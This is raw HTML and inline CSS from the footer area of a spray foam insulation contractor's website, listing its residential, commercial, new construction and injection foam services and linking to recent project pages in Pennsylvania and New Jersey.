</div></div><div  id="contactform"  class='flex_column av-3p0dsg-3a0fc0905ef951fc5c5a2a485a5df220 av_two_fifth  avia-builder-el-8  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section class="avia_codeblock_section  avia_code_block_0" ><div class='avia_codeblock ' ><iframe src="https://api.leadconnectorhq.com/widget/form/0E6ZIyjVRQyxMxh9kDIf" style="border:none;width:100%;" scrolling="no" id="0E6ZIyjVRQyxMxh9kDIf"></iframe>
<script src="https://api.leadconnectorhq.com/js/form_embed.js"></script></div></section></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='footericons'  class='av-layout-grid-container av-1609yc5-22b3ad5428bddabe86c4ab46c831327b entry-content-wrapper main_color av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3zqz85-375fab8f9510b861ff0c5500e21526f9">
.flex_cell.av-3zqz85-375fab8f9510b861ff0c5500e21526f9{
vertical-align:top;
background-color:#333333;
}
.responsive #top #wrap_all .flex_cell.av-3zqz85-375fab8f9510b861ff0c5500e21526f9{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-3zqz85-375fab8f9510b861ff0c5500e21526f9 av-gridrow-cell av_one_full no_margin  avia-builder-el-1  avia-builder-el-no-sibling  content-align-top'  ><div class='flex_cell_inner'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-13fv9j9-622876038b28e0fef229349c2bd2941e">
#top .av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e{
padding-bottom:10px;
color:#ffffff;
font-size:48px;
}
body .av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-13fv9j9-622876038b28e0fef229349c2bd2941e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-13fv9j9-622876038b28e0fef229349c2bd2941e av-special-heading-h3 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  el_before_av_hr  avia-builder-el-first  av-thin-font av-inherit-size'><h3 class='av-special-heading-tag '  ><strong>Our Services</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-11rsmlh-7ea293e790a63b91681c200e00307539">
#top .hr.av-11rsmlh-7ea293e790a63b91681c200e00307539{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-11rsmlh-7ea293e790a63b91681c200e00307539 .hr-inner{
width:125px;
border-color:#fffb03;
}
</style>
<div  class='hr av-11rsmlh-7ea293e790a63b91681c200e00307539 hr-custom  avia-builder-el-3  el_after_av_heading  el_before_av_textblock  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-zuiexh-71b47451fbef01513a9130da7d2322a8">
#top .av_textblock_section.av-zuiexh-71b47451fbef01513a9130da7d2322a8 .avia_textblock{
font-size:19px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-zuiexh-71b47451fbef01513a9130da7d2322a8 '  ><div class='avia_textblock av_inherit_color' ><p style="text-align: center;">We provide a wide range of insulation services for both residential and commercial clients in Delaware, Maryland, New Jersey, New York and Pennsylvania.</p>
</div></section>
<div class='flex_column_table av-3gy3xx-d055e3bf92cfa8e4b3d4df06b7b9c34d sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3gy3xx-d055e3bf92cfa8e4b3d4df06b7b9c34d">
.flex_column.av-3gy3xx-d055e3bf92cfa8e4b3d4df06b7b9c34d{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#000000;
}
</style>
<div  class='flex_column av-3gy3xx-d055e3bf92cfa8e4b3d4df06b7b9c34d av_one_fourth  avia-builder-el-5  el_after_av_textblock  el_before_av_one_fourth  first flex_column_table_cell av-equal-height-column av-align-top  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-39yp0l-2a2e6eccb342fbcac3da405a468db656">
.avia-image-container.av-39yp0l-2a2e6eccb342fbcac3da405a468db656 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-39yp0l-2a2e6eccb342fbcac3da405a468db656 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-39yp0l-2a2e6eccb342fbcac3da405a468db656 av-styling- avia-align-center  avia-builder-el-6  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-4035 avia-img-lazy-loading-not-4035 avia_image ' src="[data-uri]" data-spai="1" alt='Spray Foam Insulation by McCoy Foam' title='Spray-Foam-Insulation-1800x1200'  height="200" width="300" srcset=" " sizes="(max-width: 300px) 100vw, 300px" /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b">
#top .av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b{
padding-bottom:10px;
color:#ffffff;
font-size:26px;
}
body .av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-uc6plx-cdf627818632b5d44a75a9b4fc7e786b av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-7  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Residential<br />Spray Foam<br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-t2du1h-8fca95cc85d6bd44bcae1759690f14b3">
#top .av_textblock_section.av-t2du1h-8fca95cc85d6bd44bcae1759690f14b3 .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-t2du1h-8fca95cc85d6bd44bcae1759690f14b3 '  ><div class='avia_textblock av_inherit_color' ><p style="text-align: center;">Spray foam is the smart, energy-efficient way to keep your home comfortable all year round.</p>
</div></section>
<div  class='avia-button-wrap av-rk9yl1-e64ff51f9a898aa6d44f72484787d29f-wrap avia-button-center  avia-builder-el-9  el_after_av_textblock  avia-builder-el-last '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-rk9yl1-e64ff51f9a898aa6d44f72484787d29f">
#top #wrap_all .avia-button.av-rk9yl1-e64ff51f9a898aa6d44f72484787d29f{
background-color:#fffb03;
border-color:#fffb03;
color:#333333;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-rk9yl1-e64ff51f9a898aa6d44f72484787d29f .avia-svg-icon svg:first-child{
fill:#333333;
stroke:#333333;
}
</style>
<a href='https://sprayfoaminsulator.com/residential-spray-foam-insulation/'  class='avia-button av-rk9yl1-e64ff51f9a898aa6d44f72484787d29f av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-pguc8l-0036c1b0e64c576d94e940072ea53a9d">
.flex_column.av-pguc8l-0036c1b0e64c576d94e940072ea53a9d{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#000000;
}
</style>
<div  class='flex_column av-pguc8l-0036c1b0e64c576d94e940072ea53a9d av_one_fourth  avia-builder-el-10  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-nre6w5-73af3ca5d862d23ef0a9073cff0ed7ba">
.avia-image-container.av-nre6w5-73af3ca5d862d23ef0a9073cff0ed7ba img.avia_image{
box-shadow:none;
}
.avia-image-container.av-nre6w5-73af3ca5d862d23ef0a9073cff0ed7ba .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-nre6w5-73af3ca5d862d23ef0a9073cff0ed7ba av-styling- avia-align-center  avia-builder-el-11  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-5785 avia-img-lazy-loading-not-5785 avia_image ' src="[data-uri]" data-spai="1" alt='' title=''  height="200" width="300"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f">
#top .av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f{
padding-bottom:10px;
color:#ffffff;
font-size:26px;
}
body .av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-n043yd-5bfb84f1bf43b616149997f4ff5c2c6f av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-12  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Commercial<br />Spray Foam<br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kanvnp-ada5f4029148d9c391f718f62a760f82">
#top .av_textblock_section.av-kanvnp-ada5f4029148d9c391f718f62a760f82 .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kanvnp-ada5f4029148d9c391f718f62a760f82 '  ><div class='avia_textblock av_inherit_color' ><p style="text-align: center;">Our clients depend on us to insulate all kinds of facilities, from Industrial to stores to agricultural buildings.</p>
</div></section>
<div  class='avia-button-wrap av-iiuur9-77fb7d937db1589917011bfe17acef5a-wrap avia-button-center  avia-builder-el-14  el_after_av_textblock  avia-builder-el-last '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-iiuur9-77fb7d937db1589917011bfe17acef5a">
#top #wrap_all .avia-button.av-iiuur9-77fb7d937db1589917011bfe17acef5a{
background-color:#fffb03;
border-color:#fffb03;
color:#333333;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-iiuur9-77fb7d937db1589917011bfe17acef5a .avia-svg-icon svg:first-child{
fill:#333333;
stroke:#333333;
}
</style>
<a href='https://sprayfoaminsulator.com/commercial-spray-foam-insulation/'  class='avia-button av-iiuur9-77fb7d937db1589917011bfe17acef5a av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1rx6fp-156535e6555df05d83e55ce556f0568d">
.flex_column.av-1rx6fp-156535e6555df05d83e55ce556f0568d{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#000000;
}
</style>
<div  class='flex_column av-1rx6fp-156535e6555df05d83e55ce556f0568d av_one_fourth  avia-builder-el-15  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-gb374l-ecf758ee84d8bf1e35ac7ed4c3e9b9c8">
.avia-image-container.av-gb374l-ecf758ee84d8bf1e35ac7ed4c3e9b9c8 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-gb374l-ecf758ee84d8bf1e35ac7ed4c3e9b9c8 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-gb374l-ecf758ee84d8bf1e35ac7ed4c3e9b9c8 av-styling- avia-align-center  avia-builder-el-16  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-5786 avia-img-lazy-loading-not-5786 avia_image ' src="[data-uri]" data-spai="1" alt='' title=''  height="200" width="300"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1gcifp-42672cf167973b322585cefca5995feb">
#top .av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb{
padding-bottom:10px;
color:#ffffff;
font-size:26px;
}
body .av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-1gcifp-42672cf167973b322585cefca5995feb .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-1gcifp-42672cf167973b322585cefca5995feb av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-17  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>New Construction<br />Spray Foam<br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-c12kn9-01277629ecd95eae3632cf84e3c51eae">
#top .av_textblock_section.av-c12kn9-01277629ecd95eae3632cf84e3c51eae .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-c12kn9-01277629ecd95eae3632cf84e3c51eae '  ><div class='avia_textblock av_inherit_color' ><p style="text-align: center;">The best time to insulate new or renovated space with spray foam is before the area is finished.</p>
</div></section>
<div  class='avia-button-wrap av-ap5e5x-e209ee3554a5ba43401034e2141a17a5-wrap avia-button-center  avia-builder-el-19  el_after_av_textblock  avia-builder-el-last '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ap5e5x-e209ee3554a5ba43401034e2141a17a5">
#top #wrap_all .avia-button.av-ap5e5x-e209ee3554a5ba43401034e2141a17a5{
background-color:#fffb03;
border-color:#fffb03;
color:#333333;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-ap5e5x-e209ee3554a5ba43401034e2141a17a5 .avia-svg-icon svg:first-child{
fill:#333333;
stroke:#333333;
}
</style>
<a href='https://sprayfoaminsulator.com/new-construction-spray-foam/'  class='avia-button av-ap5e5x-e209ee3554a5ba43401034e2141a17a5 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9mxkud-60ccbf678ef31e02d872be0b1f51b882">
.flex_column.av-9mxkud-60ccbf678ef31e02d872be0b1f51b882{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#000000;
}
</style>
<div  class='flex_column av-9mxkud-60ccbf678ef31e02d872be0b1f51b882 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7ignwl-b6e14bfdc0dfce854e8e30e3a921f739">
.avia-image-container.av-7ignwl-b6e14bfdc0dfce854e8e30e3a921f739 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-7ignwl-b6e14bfdc0dfce854e8e30e3a921f739 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-7ignwl-b6e14bfdc0dfce854e8e30e3a921f739 av-styling- avia-align-center  avia-builder-el-21  el_before_av_heading  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-6292 avia-img-lazy-loading-not-6292 avia_image ' src="[data-uri]" data-spai="1" alt='Injection Foam Insulation' title='Injection-Foam-Insulation'  height="200" width="300" srcset=" " sizes="(max-width: 300px) 100vw, 300px" /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-62qyat-81a17ba3b4f77df5769758312b09097e">
#top .av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e{
padding-bottom:10px;
color:#ffffff;
font-size:26px;
}
body .av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-62qyat-81a17ba3b4f77df5769758312b09097e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-62qyat-81a17ba3b4f77df5769758312b09097e av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-22  el_after_av_image  el_before_av_textblock  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>Injection<br />Foam<br />Insulation</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4aca2t-f73c965af8386612fd307b4d2f6bf28b">
#top .av_textblock_section.av-4aca2t-f73c965af8386612fd307b4d2f6bf28b .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-4aca2t-f73c965af8386612fd307b4d2f6bf28b '  ><div class='avia_textblock av_inherit_color' ><p style="text-align: center;">Spray Foam Insulators, LLC can encapsulate your current insulation with injection foam insulation.</p>
</div></section>
<div  class='avia-button-wrap av-9d89x-03839f8f08a6b46b917dfa5235bf5df6-wrap avia-button-center  avia-builder-el-24  el_after_av_textblock  avia-builder-el-last '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9d89x-03839f8f08a6b46b917dfa5235bf5df6">
#top #wrap_all .avia-button.av-9d89x-03839f8f08a6b46b917dfa5235bf5df6{
background-color:#fffb03;
border-color:#fffb03;
color:#333333;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-9d89x-03839f8f08a6b46b917dfa5235bf5df6 .avia-svg-icon svg:first-child{
fill:#333333;
stroke:#333333;
}
</style>
<a href='https://sprayfoaminsulator.com/injection-foam/'  class='avia-button av-9d89x-03839f8f08a6b46b917dfa5235bf5df6 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="More Info"><span class='avia_iconbox_title' >More Info</span></a></div></div></div><!--close column table wrapper. Autoclose: 1 --></div></div>
</div>
<div id='av_section_2'  class='avia-section av-l3yo7z8c-db5ae504c06d5039d3d62d75bd1ac190 main_color avia-section-small avia-no-border-styling  avia-builder-el-25  el_after_av_layout_row  el_before_av_layout_row  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6800'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-60ni91-8561866259f3857fd9d2432d8153e6e4">
#top .av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4{
padding-bottom:10px;
font-size:48px;
}
body .av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4 .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4 .av-subheading{
font-size:32px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-60ni91-8561866259f3857fd9d2432d8153e6e4 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-60ni91-8561866259f3857fd9d2432d8153e6e4 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-26  el_before_av_hr  avia-builder-el-first  av-thin-font av-inherit-size'><h3 class='av-special-heading-tag '  ><strong>Recent Projects</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4pjh5h-5901e571abafe56748a4719cc9cb70c2">
#top .hr.av-4pjh5h-5901e571abafe56748a4719cc9cb70c2{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-4pjh5h-5901e571abafe56748a4719cc9cb70c2 .hr-inner{
width:125px;
border-color:#333333;
}
</style>
<div  class='hr av-4pjh5h-5901e571abafe56748a4719cc9cb70c2 hr-custom  avia-builder-el-27  el_after_av_heading  el_before_av_blog  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd  avia-builder-el-28  el_after_av_hr  avia-builder-el-last  av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless ' ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-7230 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard' ><a href='https://sprayfoaminsulator.com/projects/404-ward-ave-chesterfield-township-nj-08515/' data-rel='slide-1' class='slide-image' title='Commercial Spray Foam Insulation Chesterfield Township, NJ'><img decoding="async" fetchpriority="high" width="640" height="430" src="[data-uri]" data-spai="1" class="wp-image-7235 avia-img-lazy-loading-not-7235 attachment-no scaling size-no scaling wp-post-image" alt=""  /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Commercial Spray Foam Insulation Chesterfield Township, NJ"><h3 class='slide-entry-title entry-title ' ><a href='https://sprayfoaminsulator.com/projects/404-ward-ave-chesterfield-township-nj-08515/' title='Commercial Spray Foam Insulation Chesterfield Township, NJ'>Commercial Spray Foam Insulation Chesterfield Township, NJ</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer></article><article class='slide-entry flex_column  post-entry post-entry-7205 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard' ><a href='https://sprayfoaminsulator.com/projects/37-shasta-ln-media-pa-19063/' data-rel='slide-1' class='slide-image' title='Mobile Home Spray Foam Insulation Media, PA'><img decoding="async" fetchpriority="high" width="640" height="430" src="[data-uri]" data-spai="1" class="wp-image-7209 avia-img-lazy-loading-not-7209 attachment-no scaling size-no scaling wp-post-image" alt=""  /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Mobile Home Spray Foam Insulation Media, PA"><h3 class='slide-entry-title entry-title ' ><a href='https://sprayfoaminsulator.com/projects/37-shasta-ln-media-pa-19063/' title='Mobile Home Spray Foam Insulation Media, PA'>Mobile Home Spray Foam Insulation Media, PA</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer></article><article class='slide-entry flex_column  post-entry post-entry-7213 slide-entry-overview slide-loop-3 slide-parity-odd  post-entry-last  av_one_third  real-thumbnail posttype-post post-format-standard' ><a href='https://sprayfoaminsulator.com/projects/800-olive-street-coatesville-pa-19320/' data-rel='slide-1' class='slide-image' title='Commercial Spray Foam Insulation Coatesville, PA'><img decoding="async" fetchpriority="high" width="640" height="430" src="[data-uri]" data-spai="1" class="wp-image-7215 avia-img-lazy-loading-not-7215 attachment-no scaling size-no scaling wp-post-image" alt=""  /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Commercial Spray Foam Insulation Coatesville, PA"><h3 class='slide-entry-title entry-title ' ><a href='https://sprayfoaminsulator.com/projects/800-olive-street-coatesville-pa-19320/' title='Commercial Spray Foam Insulation Coatesville, PA'>Commercial Spray Foam Insulation Coatesville, PA</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer></article></div></div><div class='pagination-wrap pagination-slider'><nav class='pagination'><span class='pagination-meta'>Page 7 of 20</span><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/'>&laquo;</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=6'>&lsaquo;</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=5' class='inactive' >5</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=6' class='inactive previous_page' >6</a><span class='current'>7</span><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=8' class='inactive next_page' >8</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=9' class='inactive' >9</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=8'>&rsaquo;</a><a href='https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=20'>&raquo;</a></nav>
</div></div>

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-2'  class='av-layout-grid-container av-6cuw5h-8d6d512831bc456d0ac867d17a57cf09 entry-content-wrapper alternate_color av-flex-cells  avia-builder-el-29  el_after_av_section  el_before_av_section  grid-row-not-first  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-cywhh-c59e7de72ac7016479fb45ad39d2fa82">
.flex_cell.av-cywhh-c59e7de72ac7016479fb45ad39d2fa82{
vertical-align:middle;
height:163px;
min-height:163px;
background-color:#333333;
}
.responsive #top #wrap_all .flex_cell.av-cywhh-c59e7de72ac7016479fb45ad39d2fa82{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-cywhh-c59e7de72ac7016479fb45ad39d2fa82 av-gridrow-cell av_one_full no_margin  avia-builder-el-30  avia-builder-el-no-sibling  content-align-middle'  ><div class='flex_cell_inner'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2zzomt-50151035d2126c3d7c91175bff8f4820">
#top .av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820{
margin:0 0 0 0;
padding-bottom:0;
color:#ffffff;
font-size:50px;
}
body .av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .av-special-heading-tag .heading-char{
font-size:25px;
}
